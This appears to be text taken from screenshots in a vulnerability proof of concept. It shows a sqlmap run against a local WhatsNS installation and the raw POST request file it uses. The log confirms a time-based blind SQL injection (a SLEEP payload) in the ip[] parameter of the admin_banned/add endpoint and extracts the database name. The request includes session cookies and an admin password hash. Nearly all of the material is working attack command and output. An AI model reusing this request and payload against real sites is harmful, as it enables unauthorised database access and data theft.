 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\sqlmap-master>
C:\Users\Administrator\Desktop\sqlmap-master>python2 sqlmap.py -r ip.txt --dbms mysql --current-db -
-batch
{1.3.8.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:23:07 /2019-10-14/
[16:23:07] [INFO] parsing HTTP request from 'ip.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
Array-like data found in POST data. Do you want to process it? [Y/n/q] Y
[16:23:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Array-like #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ip[]=1' AND (SELECT 3927 FROM (SELECT(SLEEP(5)))yJCU) AND 'aEYh'='aEYh&ip[]=2&ip[]=3&ip
[]=4&expiration=30&submit=??? ???
---
[16:23:12] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
[16:23:57] [INFO] confirming MySQL
[16:23:57] [WARNING] it is very important to not stress the network connection during usage of time-
based payloads to prevent potential disruptions
[16:24:12] [INFO] adjusting time delay to 3 seconds due to good response times
[16:27:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.1.13, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
[16:27:08] [INFO] fetching current database
[16:27:08] [INFO] resumed: whatsns
current database: 'whatsns'
[16:27:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlm
ap\output\127.0.0.1'
[16:27:08] [WARNING] you haven't updated sqlmap for more than 61 days!!!
[*] ending @ 16:27:08 /2019-10-14/
ip.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /whatsns/index.php?admin_banned/add.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 84
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/whatsns/index.php?admin_banned/add.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1557362955;
UIA=25w5_%5D.0a%5Bea51%2C7%2F-0b54%60%2AX4%5D
%5D_1%28b7d2%60%2F%2Cb2b%5C83b%2F%28a%29%2A-a66%2C
%29073_%5Cc%2F306%60; bdshare_firstime=1557799980117;
admin=admin; pass=96e79218965eb72c92a549dd5a330112;
_qddaz=QD.hseds1.6f7ht3.jwptla86;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1560155578;
_ga=GA1.1.1218018200.1562750483;
PHPSESSID=h3hd7t6ptn12padakioc0ma8t1;
Hm_lvt_b60316de6009d5654de7312f772162be=1570587747,1570678141,
1570858233,1571039155; CmsCode=gab;
Hm_lpvt_b60316de6009d5654de7312f772162be=1571039517;
whatsnssid=d8bab68b1a953728; whatsnsauth=61e6Qq7XJ%2FsTmG
%2BeCWSu507H0taq%2B6l%2BZYn
%2Bm7BiW8Tca69D47kPL9pe3n0VoJK9ufoUEfZH0r2xM%2BiGETq5
Connection: close
ip%5B%5D=1*&ip%5B%5D=2&ip%5B%5D=3&ip%5B
%5D=4&expiration=30&submit=%E6%B7%BB+%E5%8A%A0